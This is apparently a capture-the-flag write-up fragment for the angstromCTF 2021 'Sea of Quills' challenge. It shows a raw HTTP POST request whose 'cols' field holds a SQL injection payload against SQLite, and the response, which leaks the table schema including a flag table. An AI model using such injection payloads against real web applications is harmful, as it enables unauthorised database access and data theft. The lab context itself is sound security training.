 POST /quills HTTP/1.1
Host: seaofquills.2021.chall.actf.co
Connection: close
Content-Length: 61
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
Origin: https://seaofquills.2021.chall.actf.co
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://seaofquills.2021.chall.actf.co/quills
Accept-Encoding: gzip, deflate
Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5,la;q=0.4
limit=5&offset=0&cols=sql from sqlite_master union select url
Selected quills:
<br /><br />
<ul class="list pl0">
<img src="CREATE TABLE flagtable (
flag varchar(30)
)" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
<img src="CREATE TABLE quills (
url varchar(30),
name varchar(30),
desc varchar(30)
)" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
<img
src="https://boyter.org/static/books/CgbRlwkXEAAMjqP.jpg" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
<img
src="https://cdn.shopify.com/s/files/1/0221/1146/products/Brown_Quill_Pen_Rescaled_grande.
png?v=1552469210" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />